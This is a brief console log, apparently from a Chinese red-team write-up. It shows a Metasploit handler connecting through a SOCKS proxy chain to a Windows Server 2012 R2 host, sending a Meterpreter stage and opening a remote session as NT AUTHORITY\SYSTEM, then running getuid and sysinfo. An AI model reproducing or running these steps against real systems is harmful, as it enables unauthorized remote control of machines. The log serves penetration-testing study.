 msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 10.10.1.130:9898
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.1.130:9898-<><>-OK
[*] Sending stage (176195 bytes) to 10.10.1.130
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 127.0.0.1:1080) at 2020-11-17 15:43:11 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : OA
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : zh_CN
Domain          : ATTACK
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter >
渗透攻击红队